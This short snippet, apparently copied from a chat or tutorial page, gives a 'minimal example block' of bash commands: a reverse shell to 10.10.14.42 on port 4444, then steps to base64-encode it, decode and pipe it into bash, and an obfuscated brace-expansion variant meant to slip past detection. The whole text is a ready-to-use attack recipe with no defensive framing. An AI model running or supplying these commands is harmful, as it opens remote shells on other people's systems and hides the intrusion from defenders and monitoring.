 💡 Minimal Example Block:
bash Copy Edit
# Normal reverse shell
bash -i >& /dev/tcp/10.10.14.42/4444 0>&1
# Encode it
echo 'bash -i >& /dev/tcp/10.10.14.42/4444 0>&1' | base64
# Decode and execute
echo BASE64_STRING | base64 -d | bash
# Obfuscated
bash -c "{echo,BASE64_STRING} | {base64,-d} | {bash,-i}"